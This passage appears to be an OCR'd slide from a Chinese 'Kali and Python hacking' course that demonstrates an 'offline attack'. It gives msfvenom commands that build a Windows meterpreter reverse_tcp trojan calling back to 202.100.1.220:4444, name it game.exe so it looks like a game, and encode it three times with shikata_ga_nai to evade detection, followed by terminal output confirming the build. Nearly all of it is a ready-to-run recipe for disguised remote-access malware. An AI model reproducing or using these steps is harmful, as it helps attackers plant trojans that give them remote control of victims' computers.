 3 经典攻击示范3:离线攻击
乾颐堂
Msfvenom生成game.exe
使用msfvenom生成Windows木马：
#msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address>
LPORT=<Your Port to Connect On> -f exe > shell.exe
退出msfconsole后执行:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=202.100.1.220 LPORT=4444 -f exe > game.exe -e
x86/shikata_ga_nai -i 3
-e选择编码方式
-i 3 表示编码次数
root@kali02:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=202.100.1.220 L
PORT=4444 -f exe > game.exe -e x86/shikata_ga_nai -i 3
No platform was selected, choosing Msf::Module::Platform::Windows from the paylo
ad
No Arch selected, selecting Arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 3 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 360 (iteration=0)
x86/shikata_ga_nai succeeded with size 387 (iteration=1)
x86/shikata_ga_nai succeeded with size 414 (iteration=2)
x86/shikata_ga_nai chosen with final size 414
Payload size: 414 bytes
Final size of exe file: 73802 bytes
root@kali02:~# ls
core Documents game.exe Pictures Templates
Desktop Downloads Music Public Videos
乾颐堂现任明教教主Kali与Python黑客
64